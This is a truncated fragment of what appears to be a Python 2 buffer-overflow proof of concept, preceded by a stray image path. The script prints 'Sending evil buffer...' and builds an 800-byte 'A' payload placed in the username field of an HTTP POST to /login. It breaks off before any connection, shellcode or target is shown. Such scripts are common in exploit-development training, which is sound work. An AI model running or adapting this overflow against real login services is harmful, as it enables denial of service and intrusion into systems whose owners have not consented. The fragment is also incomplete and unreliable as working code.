 #!/usr/bin/python
import socket
try:
  print "\nSending evil buffer..."
  size = 800
  inputBuffer = "A" * size
  content = "username=" + inputBuffer + "&password=A"
  buffer = "POST /login HTTP/1.1\r\n"